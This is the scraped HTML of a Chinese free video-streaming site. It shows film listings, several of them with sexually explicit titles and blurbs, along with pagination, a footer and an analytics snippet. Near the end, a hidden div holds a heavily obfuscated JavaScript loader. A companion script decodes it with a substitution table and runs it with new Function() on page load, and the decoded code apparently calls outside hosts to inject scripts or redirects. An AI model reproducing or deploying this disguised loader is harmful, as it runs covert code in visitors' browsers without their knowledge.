style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333620.html" title="全信没收">全信没收</a></p><p class="vodlist_sub">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/333618.html" title="蓝调之歌2025" data-original="https://imgwolong.com/upload/vod/20260116-1/a597a07f37804fb546b5b7902d01d530.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333618.html" title="蓝调之歌2025">蓝调之歌2025</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/333617.html" title="一线希望" data-original="https://imgwolong.com/upload/vod/20260116-1/f0db86f19258050769b6601a5d040ca0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333617.html" title="一线希望">一线希望</a></p><p class="vodlist_sub">迈尔斯·特勒将出演生存题材新片[一线希望](Not Without Hope，暂译)。本</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/333614.html" title="昔归轶事" data-original="https://imgwolong.com/upload/vod/20260116-1/956c6c00652e3117d5d4c4bf4f3c70ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333614.html" title="昔归轶事">昔归轶事</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;徐涛,付明洋</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/333589.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333589.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/333588.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333588.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/333587.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333587.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/333582.html" title="热血敢死队" data-original="https://imgwolong.com/upload/vod/20260115-1/40a6f52996eb148cad5773e4313737a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333582.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/333576.html" title="恋爱禁区" data-original="https://xinlangtupian.com/cover/4bf45d3fc8cdc303dd03d398df7dec09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333576.html" title="恋爱禁区">恋爱禁区</a></p><p class="vodlist_sub">暂无简介</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/589-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/589-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/589-1.html">1</a></li><li class="hidden_xs"><a href="/sort/589-2.html">2</a></li><li class="hidden_xs"><a href="/sort/589-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/589-1112.html">1112</a></li><li><a href="/sort/589-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/589-1112.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 1112页</div></div></div></div><script type="text/javascript">$('.mac_total').html('40015');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gcjzsjy.com/" title="西瓜影院">西瓜影院</a>提供免费高清无删减电影、搞笑综艺、经典动漫、高评分电视剧全集在线观看</p ><p>Copyright © 2023 gcjzsjy.com All Rights Reserved</p><p>苏ICP备2023001699号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gcjzsjy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gcjzsjy.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PS6VJ00K83\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PS6VJ00K83\');");
document.writeln("</script>");